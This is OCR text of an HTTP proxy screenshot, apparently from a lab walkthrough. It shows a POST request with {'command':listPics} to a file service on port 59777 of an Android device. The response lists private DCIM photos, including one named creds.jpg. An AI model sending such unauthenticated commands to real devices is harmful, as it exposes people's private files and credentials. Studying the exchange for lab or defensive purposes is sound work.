 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.10.247:59777
3 Content-Type: application/json
4 Content-Length: 26
5
6
7 {
"command":listPics
8 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/plain
3 Date: Mon, 20 Jan 2025 18:58:46 GMT
4 Content-Length: 564
5
6 [
7 {"name":"concept.jpg", "time":"4/21/21 02:38:08 AM", "location":"/storage/emulated/0/DCIM/concept.jpg", "size":"135.33 KB (138,573
Bytes)", },
8 {"name":"anc.png", "time":"4/21/21 02:37:50 AM", "location":"/storage/emulated/0/DCIM/anc.png", "size":"6.24 KB (6,392 Bytes)", },
9 {"name":"creds.jpg", "time":"4/21/21 02:38:18 AM", "location":"/storage/emulated/0/DCIM/creds.jpg", "size":"1.14 MB (1,200,401
Bytes)", },
10 {"name":"224_anc.png", "time":"4/21/21 02:37:21 AM", "location":"/storage/emulated/0/DCIM/224_anc.png", "size":"124.88 KB (127,876
Bytes)", },
11 ]